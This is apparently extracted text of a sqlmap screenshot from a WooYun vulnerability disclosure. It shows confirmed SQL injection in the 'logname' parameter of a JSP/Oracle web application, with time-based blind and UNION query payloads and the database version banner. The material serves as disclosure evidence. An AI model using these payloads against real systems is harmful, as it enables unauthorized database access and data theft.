 dsf(1).xml log target.txt
2 ---
3 Parameter: logname (GET)
4 Type: AND/OR time-based blind
5 Title: Oracle AND time-based blind
6 Payload: logname=-1' AND 5954=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(88)||CHR(74)||CHR(114),5) AND 'onOE'='onOE
7
8 Type: UNION query
9 Title: Generic UNION query (NULL) - 1 column
10 Payload: logname=-1' UNION ALL SELECT
CHR(113)||CHR(107)||CHR(107)||CHR(120)||CHR(113)||CHR(100)||CHR(100)||CHR(117)||CHR(117)||CHR(122)||CHR(119)||CHR(80)||CHR(
84)||CHR(74)||CHR(67)||CHR(113)||CHR(122)||CHR(122)||CHR(118)||CHR(113) FROM DUAL--
11 ---
12 web application technology: JSP
13 back-end DBMS: Oracle
14 sqlmap resumed the following injection point(s) from stored session:
15 ---
16 Parameter: logname (GET)
17 Type: AND/OR time-based blind
18 Title: Oracle AND time-based blind
19 Payload: logname=-1' AND 5954=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(88)||CHR(74)||CHR(114),5) AND 'onOE'='onOE
20
21 Type: UNION query
22 Title: Generic UNION query (NULL) - 1 column
23 Payload: logname=-1' UNION ALL SELECT
CHR(113)||CHR(107)||CHR(107)||CHR(120)||CHR(113)||CHR(100)||CHR(100)||CHR(117)||CHR(117)||CHR(122)||CHR(119)||CHR(80)||CHR(
84)||CHR(74)||CHR(67)||CHR(113)||CHR(122)||CHR(122)||CHR(118)||CHR(113) FROM DUAL--
24 ---
25 web application technology: JSP
26 back-end DBMS: Oracle
27 banner: 'Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production'
28
www.wooyun.org